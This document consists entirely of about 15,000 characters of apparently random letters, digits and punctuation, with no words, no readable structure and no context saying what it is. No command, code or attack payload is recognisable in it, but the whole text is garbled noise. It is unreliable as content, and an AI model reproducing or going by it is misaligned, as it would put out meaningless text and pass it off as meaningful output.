fERf_u1K)s:-/OJ(upTyRQr-u~T0n{ThuQh4:B;@uVBr-oENSF0IR9~r]Iq+]U;FOr(0FST&upki;(+]Etz:}uJ(sko4DDD/+NEr(6iVdYxzzz9OhpRfBEy&6e4zDLyzy/Qi-WOonF2~E7E9{E{Bn%|}s~rq)FdtEfELDULr7ERSBRRWk/]eUfh_SAIAn(k2n}2J4@~VuY49EOe/9EVBYWApB1wIs|J^)/uzhyQ0]kW]uF}|~2|-k~fxuIfBrrBuw)0AwSI]z4rx&~2;h}FOkWNtuJoK~iCOJJUV_]rWYWA6K:VoAy+|e+C9{Q-Q|n0~hAA_I:xJfzD-r{dO-wEAI~J~AezxU]6VEF0Bihnh&D:Q4R&B&&hsO]IywRsdI|hu;LVe;(sF00BkE2CspsIDkIU;SqUK]{o{oyDr~KTsz1;]yhufOL~U55kk0@pC(x]uuu@+STT^%%Y:1t1/QJ66NNxA}WkOI7o04Cq&I))AA]QN}R0A22p]uKK}ANe4r9^qu(h])(NBq)9JXWiU7eXW~VVd4h%}}iufhr9w/61U@~urueCw/E0-5iTp+]|pNzdq]IQwLrYEFVqTWKW-f&uut~59yDyLeu&Ir6tQAVss}XSNO6C&&+_0x}Lu^/XB&&qqu(:Ii~Rd6VIWxdIF0qr{L^]r-_C-S&J-fdsS&qT]XDLx-~/Dwn2O]11(+T1-_IVYfEfO(4pNFr%kSIV_{dLu2u-]VduzJ5IU&uETsRL0eW0wdNY:J:Q1)9dF41YS/@U~S{q}F&5A9f]:}{Orih7|Y6CW@F/9:E:sL2qr&wQhFE+UUuCLLT9eJQI9pOXKKTi)/W+1ERVARI|qw46T^D{oy6dkSr&O0Az(Yq2V{F;(NFN)dN|/yDtC5%Y_//1Qy~CwSe//D~-u/uyDSYFrwoe-xt;YR4EpeYEr5:hwutC6wN9-DTRWY^wdt]d+_uh99xt5I:TRJTVNs6IFfChVuutdquxe(r0iKuo~+rWEtzQ~wu94I^xBSOu&/S]zf_XNw94rSIqToEWd0Uw:S6YoxBwFBrzyORiqiSA{wUEpy/J]r{/w2Ets6sF^oDhV}zd]Fs|9r+z+SerS:Wi](VNok:LxR]JOIU9D1qJh6-+oNSr(6t;NY]nIDSuq;pOdXz:irVJErRqiC|Dz:4u{d@~uDt;]O)E^NKw5IRWRDpRL]6Er)d]e]BIUIr2(pR6}0L~WCpEEk5VTqzD9OSSKD-e{f_h6x|yurrI:rO~;KnzBLADttA:nWuL-Ep0OKpIfC9Jy]4S|9xCJur}t6+r-~yrQnLFqr5BxIfR90-ASIT-O9%^Kw9ADYs5~UI52D)|}^%Ox-kWwNE-OISkD)JEEz;-STrWEA;qrS-Q|sCRWOTA-kTr71tN;5xRDxS}5:6wfzWtQ_Y9+E/KrdN|e:t0@qIIWf|(y/~wxW70pr9;zoR|+i-p-D;xnxKopIx41IB:zRpxE0Sk-:|XOe(54iq|tohREKEf~/pykU4XR]I/tupC;rzRfk/-uu1_u|V9Kpk6QFKi}Yi5S-U]B(KRx9A1NK}A_(Qu-LyWNk&0zr-n~E|9X/Dk-7VUdI)CnDCdsIriL^Uh-W+Sxx~1W-RL~hSx|WSi@ktVEz/{zwDz~2|9OE}p6%@rVnfL]s_RFSpeJJrEB:(p^|-r~UwzxUThw~6]OI-i40qh]C{(u-9Ur7NQn~prF0zK@@4A(2ixOxx-CrWxrAIi~6rW@d:dINoLx;idOuAJ)(oI4-;VnULs5V7%|@9Q;WENEd(qT-s-+OFn6Wt6]00:^Ohz4;OE~y{6Ek]:ixE^dpD&X~YF_V_tBF&XI6Wt^n;1od4DxLVrW5wtwW)KdFf@]-p6E@ouO~n^@f9ACzDUhALrhoIBD7Lz{7rU^IFAVhh@0t(Wu}Etq/Q+rR6u~F/DYs-of:Lz;iXUJuIR9}-uKSpD({kWwi;qSr@N}5XCK_qrhELWK5wX^5%xr9fLrRq&BpNrKJpE)e/FkyU_uwL]Q-rs+typC0T_WtV|n+;t){w0:y]x)6dE-SdqO2pnuw+YIrh4-6o~2eNEyU%ep9;yhuwSTWDI@kBEBSBhx+IV4UwEUo1oQ&EOyt1oke%E&Yku{rrw-fOL;Ak|x+Wihu|7FDhSxo}IpekR(kJWDfB-Cx;WzI2CdWiID)o;ekSWY{z:4F^@}5VTXSDNSin1Byu_]DfDJUuF]%L-&kxSWK|:@yk2(p&FDWurhzrOqEB4F9WxB5hkw6wE;I-D0k@(E;sX/Dh&{ODRnyFI-pox9-Ve@C_f2%h4&LO-}^5y]^1eK9kI-~x|fLI~VXDyI/%Xkz~9C)9JWr]wIrEWq1y{IYu2^wksdI6]Y{o~Q5%WWfBCrWIRC6w7)rhkw&pW^~-{WYQXCx]/OhCSkC]ds|5tUuzFrryNwJr@%Q1s0~RRQA;ioz&(p}6~&JoV/Y:pF(S]yqk&4-Xuhy|Yrou4_-QU-e6zEE9/hrECdIh]p2Rk+YtoiF(D}Iw@7dWws0Y^&o^(]/CwuwY2EV;Qh~wV)|o~sqoWBxwwWw{wuS@Cw/;@QK%oQOd;y5tJ^k]51p{9Q{sunFFL()@CTy9)T647%WRrdB4uw/iUD6E-^IR;tFSIORJ;W7%Sou|y1DhSYSou]diEIO/2Ekpe/ww)kXe(rA5o(BkrW^){rE^LLy&{x)+rUYEWy&LLSQ_Kswyk{TTuEz0|-neEw&eFDfQ^SQ9-y{WrRzt0{+^hoS7ErQ}~koDuK;sD-XIriyx-9E@p5Rw1w|YFYt|ywI1KQWVC7yAC/SsEzRR~EoiszrIQI]II;{rR:E~Eq(hSkyDw/yIk7-we]Ao]9prr)_ruSSp6]o2pfK260y2xJOpiO-phUOI(^hRwYoI|/B2L~nkTuDk}yUuw6LpIsdOy@Lr|CpD4iyAr5Ds|7-Dn}up4srI@irp40Eo~LDD6y-/{Wdk+DDVND)x+-SAND/A;E/7rE^XEEzdrEpAN4FQ(eWXBEOhWWDXyE)+WWVkEW:wEkUVVr]qWxAYrEf)Lr6FN/T^rI0/rtx(yWh]EtwwN@FCEN6(+h^7]/9)yWrWLfTsy(X~r;7&yi5FIE-)Er)_N/1%IK9~frhtyB^t+z_2A}7~fw&QU{i(W9]CNu])y+RLEy7oEy7T+0TfyrkOrETxrrB/ENLqfoV;zw7VirDoSI1Br]w-xr;eWW)SxEJXEyOVWr/Vyr/2WWSp]o]eWW}+LtWkBIIK6wCi-zs~ULFDkrztNntAWyET+S)kEIO_Wks5(E0YhL{_W9FOdE)BW0o_e/u_+]hI0pxDN0x]^OhRrkx9Jx(I&4u1n](T&@u2JsBNriCi-ruk96u9VnrIFCNqK0UfqB]Un]|h]iw5w9-xtA]&C~tSE4](Siue]S+IK&xuOuuk/6rY9Iu+9|fp2T|uw07N+hx@nw-WO]f+L~7W(4S~oUddXD](6p9e_rw;D~uuk4ur2+wi~w~iITrI})q|Vwp+;4r]^uxzwp(;Ww)wqCrNW-x4]|(w:rp17@wVrt(NsCCeo|xwFCx_WVxK4^YIITwkDDw1|Sr&pnw^}Vw2zVrI+0Eud1e|p9xWT6wR(]yzEpx4kwh]Y-Y+puxI{dEefCuN;6uuwhSrQpNWB|S9~t/A5(oIRp-pxeyIr(OUS2r4xQpsDNFsoESue((p|^LI4A(~AD-UBqkuCAED}FN@QzSpp%0D~@{Jr/WU;/r&/Q+Bu+IO;wps4QDq^d0DFJBq:T}sT9DEADLO2+rD0^NIDR{hx0_rEeIpBSWSqV^U0T0pDIWrp1{p4k^DuUdW~@r@T^IWY}RD|A^W4o(ntpU9+)uJii0orTrVT+BsuS{oD1(&6+-pr7{r{rJIDJy:xJBpuFIn(;NhtfQrIkEIp_iDTL{p6:Bhx|-DC1@-4+^W~:ioWh%D{e+OT@EoxXy:xioDIpz^JRF+Cwdw~C(pBXYO~4u|+TB~~qypSE-ru0L44qL/Q-w+r1yzEy)TABI^W;@qyYwC(yX2yNQByynyrwVIYry&rrSJEW)RyEf%rrh%ErA4y}00q{IBxrRpu@+ifu0]yWhqEOB;yy~}+y@f(D~+]F4DxWohEN|;LWxn_W/eW]uq]n+Tr)o:xYSJpI;6WrR1Lr-QLD&erWU_yEV4_r/erW;OkA+sNS/FxBy1Or)FuSpp+LFV;EJXx:wX_OJnu15J-wFSVy4e:ewKdNu@Ey6eyW;-xpniEW6kEiz5Skzd6]fr6FkI(y&7ye]sYrdSEeC-(WC~WWEwWWET](]0pqtsOkeEpWhT+k@;WeyFWEuSW/;Au+^:NEofuf^{W(nBy;JSe/keK~w5%TuW6zyy0Iuy-iw^;6zsosrxkDu+(:xtzhJWkB]WEK2E^u9hWCwW7iI{7~AWI|u~7UuEN||612]BCCwWo-woz6]sISrI%~rJzdL|+CuYR:Ey~Oxnu&E;S|xWKw(o_^uS&)hR/B:erIhetTuVKn::qoBLunOE~}F-i5wWsR:q20wkC1FkQDwDWEw+OuqNuOE+hw5eOK);}d(Iit^W}phinuhy@rxC_:OouE7uuJEtoA5kNiViUxwy{irke6rAE)uUXswFnDEqU5Et4Cw;W|y&oCLeR67]nIrEA}ryk4wu5~r9tiut9~xzLiuU6TWELr7S2~rUoxw9LuyEEC/0xhVD~4-C;yBS|NO00VpuK2u~DT0I~FLpzEzry:YR+6:5;@_~yF6W;LUJN6^DhSO9SeB:h)L)w~%&6pSD6^Do0Vhdp_xtY4u~z0@Dt6FJ^uJA0k%Dpn-oTeIr(RrpRFWpS]WIXVz&uUTJVuk|;}Q5TirDwiK+~J62zrRu]5qACF-OrQoD~u0Dh0IIhpSp))-K0:yIDUUupQWESeoxEJDqnCIoIf{n6tD2BEOzhs0-h40B67ErYV_z~_u2)@zpi;DUXQRWLiTpRKBrrw-KT0EI~trk92DS~YS2RYrrU:@pANTD4U(DYs^yEsOt6uDU(QBDRX0D/~dr0eOtywhDT^{/otwDBeTVFKxFFSyV;y;f+12pAn+Ayr9/^55rdFuB;B|iWWwXyEDY+Kt5p9@d^Q+@EyUN6Uw5rEQ::ks5I|K7FDdnW;pdVFz5rwRBd+IJBWJ{+04/W]qw+IT&zI4yy+@yEWU%u:YqIxUkWI-6]+)EIzo16{hpy(XuLy/uWre)WEhIxoqsEE(hEEAiW(i9WtN^EV@1BEEpf@)NLI]/-;~EO~Sfyr&d~0-EEW:pxLk@K@h(Sy_%ON+&EN+O+(;n1wpBiO;Syk/h-WA2JDQDWD)k;S/{u1R7qo(i0WOYNXW7-]pr(zEr:FQhLzfR&E6pzBFrrroJDxoeUD47qrK%per_7/CwS4Oes|kQu1Xz|uwk1Lu1zSxeSWO1f2YD9@p6n-h;Vi(ukT5C:WEt6&dkeTwV5~)+TrLWu_r]_hr~^%9UATrIwSwz1hxf/x|IV6wpxTeSf+IxY4Fu%~V+A{Ti6RrxK|x]2ruky6xk(IuWV~DA5~x;hpEru~in/owyfuJ]BhiUuiitw;k9~hWuk~fEOp5_]d0tW6TwR6xW@4wNXTwy+XEr6|uxNCF9RR4w5{2iyE2KK^xRe@wzOT(F0]weYeO{NWY;dowA4oY(6]^;EL(1Ykw67KwrOuq1Nsx&Oete-x)-N}xz+4xwhrRL5+Y++|4z/I:U9zF}FnxTds:-NXwkSw/KD}KkYyn9JJhz11QDQ){rRyrshpEpS9oIWQ@I6frywBoD{x0IBUXF]|ki|f}Rne%D~zDkRf{:JE;rF%qph2WI5XufriYux10O6eONxA({u@ILqUrI5&opu--ru7r|uQB@_nEwy1i6LKO9fxEpI{Lph7(IY~@D2k5Q}B):C9pLEJW+AS7(D4OIC~BI4BO2h}pphK(sei_p~00D4iDpuCSr@Y&hty%2t(Nrx-O^f2Yyiu{I/&%rD^(r^ed+%sFQiX-r_T}-E20r%~h54@5-/+Vpu+sRhU^o|J61~_r@4xBn~dk(ipopW7%rRJiz%5h^D6-r~VSFS]Ir|9Kkut{Dw{-//^62SBX/IyEq0~2Qz-Y)rwCeyVFD+uBpLNEfEL:zrSI~yWiyzJu_wIhyy|dyLI|eEErREEt;rWh59(:{k{JN1AuwED+/EkB9BEJkDus4BxB/rNyhOEVqyB//yE6nw+EfLWpDt-L-trCpWi6:OIR^kfQsTKqYLU@FBi]x/|67IEWikee-yWd6yeSpY&i@pkJkpI|~TNTBdrod+DfrEwzq(IVRXE9BV0:zzdX%LytQ_54^pIdpFXF/~1BO^9e/uonRuqJVTrw^^47CBxekCNBktuzRESEEAf+;Eekd+Ee:e(7W9f+K;%-/{eduO;6upNnr2-t%ExKJoz61%{OSTJVh7Qe{6Tu4-|]5~Dxy|pwr1~ukrRxkypxkwrr;OxukB|sOXFrWpuwNKuui/wxJ+Y}xWDwNe|w~)WEWeh4kOzqN]nh^{Eq:Yeowedw+Wx)u{R:-IUXxqhYDos{;NeKkhhxxFr4_ws4Ux;ui~6SkDw51dsER%qoFpWCEp6rrxunii~uk}I&_70u]/Cru2irNS61IYwF5BxQI(rF;]xrsC+E9]~0^S:qE6uri6xr+{/09i6K|2NAo{|1e%4ur4rx:-d]U^4r;UIE;&4r9)r_OqY0|CFx;&|w;0TridxrIVCTDQ{_E/RBNYL_VWzqu-r)NEWC:BXRo__K7At({fJ25YtoeQC/D_zwnY7+OTIy2wV^rxrOz%Yw+YVeLRd@sh~5Xw@oDY2XDxC-Ih2K{KQdORXE^D7zK:_VKC5TVi|WVB_{&]O+X(}9JBkBzi9r|w~ErJe{p~dEI~pL7V}~r;{{I+nIwhfEr2@2~x5{DY;VR+^|;DWLINoRuwdO_~tL(2I)piRWSC-Dp6N(rrrE|1VyI@&Dp+x;R~{rhrn2F@1Q%sYtuIyVhyRWKxI5w6]9n&1IYVWI-{U/xo+hhzI~UE6~W0^VN9SiUB:Az}^@fe2TU)F@/swI7tIwnDot;27oL%wX9Qx(;@1Y99O0nKN9zA+E6J|xz]zJ;+(:eYJXzF]9JoO:CUJA/TXB7@x|e2WzSLSz^kXUFpsnooYr9Dd~/rwhoQ%W;k0DI2e@5{Ikt|Okd{914n^uuD%okru6(N:S7sEDRpCU+p47Sr6Yz;CowoVxuis6Feru+SK2|^rW6FLTdAzUyXQW4ihWwUzuwI&/17^C-QuYyfr;n5Fwi(zphs_s0E9@CO/Wuir]_tA%9&F@1f_nq0TuDT5UOAKQ(OV:Qu|AB00C/~X0Qk)K57%pJSY:FtnBQEYnt^&:Nt/01u_eX74WV6:iI|~xh~%NCwrO2;oSUx____idTKuB|rt9^Ip6L;T7zrRIOpOqq2CyWuRi6Wys^}-ELIszy2Oxp-00B_x7+noWRX{ItqJWu-D/zy^]W9ryzp;Wy6-hh~]RwW5urxsDz(pUt/o-uW(Lq|SOhSCykri6AtRO5OusiupJkWooyp6V91xUEyoonUT||JyKyipi{yt)D)KX%Le|zd(kk7iQ:p|]6++/oE;DXBzsE2x5IxNu54Q+2%tzeEE)7Y%{/R1q0K4@]e}2:0ftRAiJJnW|xI;y{eC2D&Q0:)N;+tdR]I^nSyrO}RQ@R(6~wAi:nOE:rFN6x-;-:B2k7{6-+yLBwu+2u6BD@:UkkS96KxWBSW^wx45dikVIe%WII{Uuw]h6xf2LWyp;+)C-C(O1/2pzu@0;%^rIi6r6Jr}WUhhhhk@rIp2/^YJO&UChhh}_z-~~WRkuz-e%;{XiuuAyq;yIzeq-DI|/iAiVEk|nVWXs@XXo-0&/-0QutIxEYYidr|}5U+-NxCSCi1AO%VUttDoB;U]:y6CVduu1VEWy)~&pAD4/:Vo_+NoRi+BWQz}+D~C0u(^UuntOWW+]DCuWK&/_yxp;J2rrWhWVw)OK+k}]Ipk-;+|-DpFU2Ot@2016rtYR+)-px+OSFpuxwot%VidkQDUhhTrRupSwor}k_;xxtd~Vx~d]^~KfQNtC2ySpxA)QUQV6;dKUEOQqkdqSi5iO+sdNVz)Sh+WN;C2~2k]/eV7YUY2Q2nNh|/KE7n5X2VAU(y%f/@&(|f)fnJ]&)F^ySEIIzUfDDX{2q1~N7%q&k4k(T}7~S|rkJuirDkEid-QVBtN/F;k6hxex6i-7uF9kQ4i0L4/Wop%U%-Y|7ex;kJEEkiu~Du)%orpKJEW9/%2&9f5phi|opr_k_orTWLr]WET6(IIhTwJBYWLW^kFy^TN-u]YxwkK(wo(n}x]tyxr|+XRwup)J&L}Opr(dozoY/0h6{4wx~;|Q-DCWKQ0+2J6~W|CXuz^WVEdTkWWFUXEEAs|Y{BzI~-yyWV+y|rB-:oh]nK@RpyTwWRyCN5_y+x:+WKyuixiIh_{+r2D~%O7oU5AwqCCNAR:hkS-i%-{VUx~UQe{Rixs%L-|@Ayyp&;CrW-i]SVhWKDK{OI-]rupwyV~S]u(~6|kILidNuW;xCqux9zKS9]2(rID7LEDA9tyEti|h9DUWDi|dyzBV:2rw-7ruDI-V6rALDnw~q;-0AT+kCz6]+]L(T~U)UUu_yhEw|yiWNL&+R-RpI+X/VzyKTK^~nsq|W@+LshwI%I{yO9;td0~C;4E66}7hW&pUSIuk~]r|EBwpYoyS2TxCW-U{%E+{p{T]~z^+S5pDB6NOkEiTdr^(I|AzBBrrrhYiEWE:9y-ptzuS9E(T6LQSJEd6rDSBwNWtI/DuwA_orTsX0]yDYEk&i|wEEpTDhi5{nCX}doe/9dxu;w0-DpxkWNpWUFxNq}-B:}S}+uV_%xrUByEp@9ItefE-RiFk4+OhDyrA}@JeYS+R5V+L:09x@Nd@XXVF(t@6N(^K}^1x])uwL;-{L@^IAD@~fVqWBBp6NN9kxq+VSNV:~2T}e55{On9/:y_}9eEeIRpENV(tIRC%{r{FA]Wtk0pxdI(R5}EJdu}tE{S|eX7zSfwBS--WDR-@orBD/eds&huwwxzIux1oDrYCX~WI9pk)npK4_B~QRDppy-t+&hY1;146|]r9WU9OD~}K%y(z|JS~L7Kwxq/Q:4}qpW9@XJYQnDT6Y%@JS7dTzOC}R(hQp7h&/LW4221qn0C@/ThIRVOS]%h-KW+4oILRz9Cu]VsSEK)4zDFe5)d&wBSiReruyt|hD}o-]}|nqQRuI](T;XCw9%RpExrDIhBC6Wr}y]z;qJrruI-+~pEkNoW;6QptIWsuSE_Ihutopurfe7]sne(WSddrE-1-Dhd_-UwJUu7tVVU-xW-r}XEdRr1h%+JkX:x/7}6Ck(sW6u}O5WR^F]pCn]6d2+YkT-RyrTN/^i6YT7Yed]up+dCoh4O0-pfx/Ty7E@&uwDYNEBW7@5Lp^iCn{_k;(tCCi-6V)~wxN11RSBQJyVxut6I14AQu{1z%pJ%]:FUW-QCzk9u+&RR{yWyQ5yxBY4hqxf5r@/{eh^kC|]qxd{{^:2/ynhiSBkAkd96i:RJwrW9O(Iq0%IERKwOkUwFEusDIhn06{w75L6i1E_EWIDIxk(drs4TxyI{FXRXYwk_k%Bd6w|_oVVq:tp^7y0zydYCxk)QDh6K^I-R/B;w74qCkDeQNwOW&yL{pDdI4K]0%p4hC066hN0SSz4Kq{~XuC{VWIR})(O:i1pYXXFB@72x5u|RhLD)uS]D06}^NXwOC}dk)h:CNp6E4Wr+]sOIef5J6o+pt_B(Tix+WoI+i/EyufeL9/]zi{:F@p{fRpyI]f;24xwxprsLW;n+s_FN_wootC5wpspWR]}~XDR6OCX7(K|KKto4/YiVr&FOXi]2WXR6E9y~I@q{y/J7rw4DSpxnSN7iY(U|{9iyI|D269V{I|DLTIF]Ii4~y9q9|D|0CX}O@5@IY(n9{Oy+4y()AU]ixeIDnKxVI7~_Is;}_AKEN6XF9U1AICq9{oR~:WW&DO&nAS}xQFqhe~i:i(WEQKN+wYTCu+CUr6NO2o(N+@rrS:5L]pXkx|iku_Q45&214_D|;+AEdX(&{]@}yr%{CS7D/9xK5pkeEokp4;w]^JIL1-0|pwWW-T;9X/p4CN6o({:{F0y94y6tCyk/ie60&|L2RW:Ou(Bh9~Ez^NzW_tkDKNCrCF_rx:k0eJE/K]:ENBhryFEQ4/@+hupR6WpDx~swS9Q|p9s1X+wC6un5F9@ruDD~r%UhXuw%pux;pu+ypuU9Ip}~5uJ:DxUNurEt9Wk6;KL1ex:%D+~Cr+tdSRfRykK+us4x64ET6{e1h]Tn;+u-eouwCwEExoxCp]Du;{ChX+wr;W45NkBh+W06N7edL0K+h/h|z{hTDLfw^rD)~r6FXho)h9Rp~Wo)hkW1hQ9UqrYx9n:RLkR)phF|J90UDTWUywWtyx4dpS@th9@-r^9tEWwhCtVCWu0B2fkuu9DJp&NOp]S5pI}oXuSiRFnzpxA@I-rOp-dOILsRIWQDNxnN~kBBxryDy+zUukfz^4NW^kXu_o/QxpXrIr%xWIY{0o6%K0I4/rYI_whRwIXwzu%+VreWyIpn+o6%6pI]4D~Sk5FITOho/4irY6:WiBUOpBii;rII0oh6zrI~u4{:YpW-0JeqS|/UWy~BN-pUyB(YI-7IyrJO:L6iSy;fxWhr@WuAi(rUS)R;xCpSs+RU(yu-zOwJr{eI0(hq7{p5wW7}kWhTdoi/E5u:dO~n]OXrp|pEJo;{Or+yrEiirBq)%O~J^~Vq%II9UE~0~O/tOCI1UL~wJSI]}O~LFCL{6LurQ1/tKwxeTpI1ny(FrIuztriIxy2@YTir_o6Wxo~/TuTWqL6ixDVn(WFUKBxNoIIw0-V:Syu2/U_rCNKrN2wrVtSrdwJN4-6EIDE{rSx9qdOL9yd+NC+Eq-~W4L-LuoET{iEW)2k]tQE&7XLrU{zDUy;Sti~NLW61TySW&{p/C_wEJwIz|}Cwe+E%T25WSyko2n~rYf4tS%OD7t|rL;{/SLxDpR0ri04+QyWWkw-W&r;Eq]rrCNit9(_D7iru%C9]:AEWrxSryB5rNNSryREreQWu4x:wz_qyX+RyCVySpOrsdzwy4K};51xrxrpprW_r7o;DdTiDC)2+t0z-d%kRt%rsRSeWOrn~u{d{d^qWeWV1R{x{q{6Q{0WEOkYL:WTLxQQ96tk{oD7W;e||YrCWCqJyS:FrX/0Y;t&rIKq10|E~6~B{6t^U~wyh|wwp2Ew-~W@-0+)p4n}1~+Y@|iyQ9X+5~4tID/Su6Iz7hxKORW0n|4f+^9e/y/XDXWQ5IWtI0WKRB9e%uke1XtRK0wF9Rt%)XkC0;oi~zdiu;7r|J;x(NrXf~Wn|k;;X;Ef]T+uC~~ksET25B++o4WRirw0duw0pp;FK4+)JurztIn:d^B-fBt@Vz+A%RuT{4toFBBo@0r/~p+pARs%4rkUnB&Q)~4{+uNY}~Id{~wF7~Ae7I/T6r//Kxi%VXSwn_~r{;7rWOw4XN{oh47+~^;u}t~u9R;w7AF^r6;q+++W4e+&DIiuB+ize}nX/-+ye-ER^~AALU~pFuWh5kBii6p||FDE^foV_(-fn;E/1zAIR]oX{6CRFqz}(CtprnwC]Sq~sqfV2xoi:FyhDzx7yph]CCAxNxFkwXAy_EpIryOpWVQh/KfxVSnqJeWqFwWOzW(iVr]eDT{C+q)pJNoL:@AV|2+WuY-h5^0Iok|Ty%{TQEF(4EwksYtTISfED&Ae1dyuu)(/%BEFrTfuq0r~nurL+;):Ek}SeU5/NEQ9{INFodq6@xOVefIprD}6B(]iiO}i@@DAq9q^X2+u5%L0o]i+xVQu/^|i|0+iYX0(KV0XopNxqNQAB}OXu0ETISK4fQDAi+S0o+}ho1)}-Ww2]ET&+0rpWrW7SEuipr/DrLBrr%rwrx6prrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L9f/0){(xk6-{^Vx&-y:Nhps{~WC~W_i]+qiO+D6~oSEx9r~Lk(Cnr%ExtD+}(_y~yI]I^B~}EE@I6AWCIO:fekYI|kzn:X2xnOX}CEW;I9uFp)VizEVe~}1xqQCrW]@~p_z}5_U+qI+(_@)F0]@Vx:Cf|pq+7y%}n;}x:t}QXxAypnOXu2STIQR1RJUr-p1KI]49IA7w&U-{p)iiWS(LpuA@np_|zRIufE]s^kty_C-o_61:oKY)6Ctks1Q/rpDL7|5RoDItwxXD5Bk9ECrO4qNCDE@&f5YXBC^iTOYiqQ%/7SRt/FiE2ER-LY{1Xy&&%7+KXu2-;7zxCoo00N^KW4-;%X//0K72&sTW+qEfpVr)K+I(VnXRT4Cq~1]9pWSE{%zr7@/V}TuoRUxt9AR%kzrf~SUV-i~ou227E6S(06zE(Be^q]]]e1)99BR;TYy~C(_4uk|9/re^etS(IFI(2tE:-rrNw/_et9C@d(Q}}n@6&T~]S%BkV&6yVzNK&iLSWnJf1u~ENu7QB(D-n}-x4C9]DR62229|V;~ESiOTUq+~|Q22t;_FL]QdpOWEEShT/6;e2Oq;_o{_WrQ}p:rS+ByeOt-O:Y^^76hWChDqT{t2J:+YdB%^Bo:idd:;rF^OfJKy%/n5r;&nK%JENOX)nKCQnn9E6UWBL{L%OX_KAidn%52N;+O)zEIVJ7fWz1&V/Ck&2Ffh^:%@@]s&I~IteCpJN9k~y-YoB)rrupEx_F5XLJ+q-kOBe;fA5)0nh~9wke%d-(EyA%~^dIu%s;+;E]X(^59u;&kRr|UwI&r7NRueCEooVS1wuRh~Sdu]NNuh55eEiYXR|y||w/_NyusOD0rEwY2iI|DI)Ft~uk4B2oIexQpthyRrUt%kDI;zO1y4~o]r):LS~deE4EE_0S7I/SnJpwFyk/wT+rIR(q{u9A0eCI122L5kEy1Y(onE(w/{|~|oXRDR4sxQ9pe)zt)eL(FoFK//R1w:^yew^I;uDd/Ch6xf;&utiA:NNNWQ99Ls~w1uh6I:-:@r+RnN/1t224XT4|h/y^^rwDfJy(_1:5+F5pEu7u@DO5(KOsX5F_tL%Eruht;911%Ad)L2D)+r~/ewEL@9r10FDoID&F_(_e)OdV}WQ{|KWXOEuSsI/x~u(A9ettD+A-d1W}S/uR&V7h6UIu%f)XXEBd];|Ix9&4VunnJ:4yI2zn6CE;AIkX)zR)2o(yDwUAOfrfE}hEh_o|h1iJtpzVXxxk]~WxV69yYNn{W;|OWBI~CCxpAC6pTpSDTiVO+B%YE~z0+CEnBhWIRJ^puULiy(F&]p}/N0xxw;LO~w/h4hx4B0u91YDD{UEhCohkE~4u{EhER%W5LFqW9N&nu/^yJxuWi+Exx5ohD/6+1WJXkn-F1u(uXoRD6ozp~)6WRQW2pBNA:TRhhqp~f9KuWI}LJkkF;prk:{wRyFJy-_UO{&DLzh]]V|~Y^4IR6@ODIr0^iTw^yTS+5EqX^OLI&CWx%&Dhx6IN-Jiqu_)~Nz6WrYu%yri)h|xk^7nw}OzJudzKJYhy2kfwOhIq5zLJ|uJi(RhxOIVE|Irt+@oEw{TBnpkdiyFxX+yp|C~6&1LO6}2VB0hNWWy)9r^xV^uFqLOWnDEOVE5/_i~|zu~kV90oR%n:tWi%yr9i:x]ekF-/oF1%:rErrCCyDYKSk1VSuUt%NyY/SkN7VsTO~xN:k{d-u0_;tzkuq2CuY4uB&_DyU)VNWpqo^rfi4SC2ywSnCK1zurA5;{VJ|Nu+:D|wBLrLnIJ|-p@2n^u+7iuwNqy:iT1OrYAKWkUkiu:r/~DE^J:{KeusxSRL~qyp&66x}@-uAdt:O(_&pzf|DA^zTz@rBLWJuu-RdOLysrfT]C9wFRCo}&|KOS_r^kuB}wuxwF:CDF0(&e2^6U;OB2-:2nB^]EA:hwW(+0Cx;S7hU;OUxftV-|DoEQSixSQ20:IxeiJq^_qUTStyOSJLi;E&eIE:7:h|BF0tAr^{xErT9r+V7QYI]e|{FykUySz)fC09@hNd}ORyUu)/k;oR~B_&)BUr-n%DR1ehdn4O7_]iR2S;:uqpT42^OI_TeWi}4kr&CeDC|nRBI6spE-Y5r;r+IK}BAspOhVu_f-%9~V0t)AJuprIsY7@Q1q7YWyL;QJ7Kf5Cx/UOIufJ(U@@xz~Fq-@Dhu%:99U(~1{~6u2tVu-4e|uAw/)OETdy@OENYnCw91&EfdOu~k}VQ1ykzIE&y0rk;}R2O)YWruL(^I]eWNkoE-Eke-]Ir5s%O1Oer|+x)h]7p||ANQCQzRftN:&4EJt9t11;CrBTJA5Ofd}fYuV|~{XkVLKo|RkIJ}I4{WVw|E2/WN{I1&&72;-)&L((qJTD2XYyT-CfpL(Yh)9OzFtAkKOL-4;%p+{IrOKK&JENE||_]2d{A^_{;iz]ALE7~hwk7spBTq0p|J|/r(Ly~kxIyQ1r]6-udeNT(Ie%AE+F4U4BeO&d:VYYShpki%Ly795;r5k92rFTK|O4%uU&o1;Tqn@o9@;UTQC]6tkspxo4]%t90BdWLt^Op6SLO~5AL;Wdy&9J6yCuS~X1~Kf/CUER/%yiks6_N|pK)sXy_{}(FL(kt5rup(4ru@kOIhCx-rNkKCyw+KST]{/qTEF-YSO{UJ}ALAO]40oJrq&O5^:4CfFt]7OiTqpTS;@u;UEw@fhs/%-NL}7;(COADy{:_WiXOd}S60~rnJX|UTsqS;A)7zN^Ie{9F^%u6~q2-k;Lyey/TusFkID{wr;u_SwT]V}y;]tf}Oeq+~WDQd6&C]}Ih/5&OQnXtq7hEJ0VxrfBLed@^KwLOCyuu/1hQ5-tRrIFXII5tx94&)QUn_5%h4nABNnt5n]/&tD}Lz]~xWYpVY-:xe]}^yEu_UXr02wk&+%i-9S;~eLxy|%@;&C4@+d)/Xi%x(i5-Snot_NCsFdrX|&%y7XUw%||95Ak40k7ri_%@RyQRo(N;Ew{_7QCuJ/]hyTniWF;T09TINUw{fA;f1&7WkqrwLyVts9yDk%p+r~huXQuozoNpo4Q]qADUz(1/:(/5d;o52+/_Q)~14T@VrA%X0K2q{/FD_X/sY%Vr(Fsx-J9)ExVfp_uUq2S7QUr7kRsV(k^YA;TrI1Wrf-hEktpiy7^-e%Ix{Lr-dp&p6toExQs9-esd)frY(A97r{~u^CV(rz-r~LDfe%Dui_Wfsy9rt5TuISIp4kW)&u@rR&WfSiWfR)se6-I~OrsEk]B(Rdu7Xt0k1YIpUfrx4zEfh(DixB&p+YrfFwsU4k&||]-uVKk&fdrpr5Rpqoo+UI2fRTrY7/rr4Ypr2@TrVR97N]VU]&--rtukYI4pOr-6rOu(@p&(Leipy~2YfBsf{d9fo1/;9(+0xfBzWuTOW;7nI;AR4Q0nT{Q+s~KW9Nf;Epw{I&4+2KR~s_0RDey(k^Sz91z-rQ6WWw:A